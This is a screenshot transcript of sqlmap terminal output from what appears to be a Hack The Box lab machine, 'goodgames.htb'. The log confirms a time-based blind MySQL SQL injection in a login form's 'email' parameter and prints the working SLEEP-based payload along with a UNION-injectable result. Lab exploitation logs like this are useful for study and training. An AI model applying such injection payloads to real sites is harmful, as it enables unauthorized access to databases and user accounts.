 kali@kali: ~...x/good_games ×
kali@kali: ~/Documents/vpn ×
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 17:20:04 /2022-02-21/
[17:20:04] [INFO] parsing HTTP request from 'test.req'
[17:20:05] [INFO] testing connection to the target URL
[17:20:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:20:05] [INFO] testing if the target URL content is stable
[17:20:05] [INFO] target URL content is stable
[17:20:05] [INFO] testing if POST parameter 'email' is dynamic
[17:20:05] [WARNING] POST parameter 'email' does not appear to be dynamic
[17:20:06] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[17:20:06] [INFO] testing for SQL injection on POST parameter 'email'
[17:20:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:20:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:20:07] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALU
E)'
[17:20:07] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:20:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[17:20:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:20:08] [INFO] testing 'Generic inline queries'
[17:20:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:20:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[17:20:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[17:20:09] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[17:20:20] [INFO] POST parameter 'email' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injec
table
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) v
alues? [Y/n] Y
[17:20:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:20:20] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least o
ne other (potential) technique found
got a refresh intent (redirect like response common to login pages) to '/profile'. Do you want to apply it from n
ow on? [Y/n] Y
[17:20:20] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right
number of query columns. Automatically extending the range for current UNION query injection technique test
[17:20:20] [INFO] target URL appears to have 4 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-ch
ar'? [Y/n] Y
[17:20:23] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g
. '--dbms=mysql')
[17:20:25] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-ch
ar'? [Y/n] Y
[17:20:28] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 148 HTTP(s) requests:
---
Parameter: email (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: email=admin@goodgames.htb' AND (SELECT 2374 FROM (SELECT(SLEEP(5)))zeNN) AND 'pBff'='pBff&password=p
assword
---
[17:20:43] [INFO] the back-end DBMS is MySQL
[17:20:43] [WARNING] it is very important to not stress the network connection during usage of time-based payload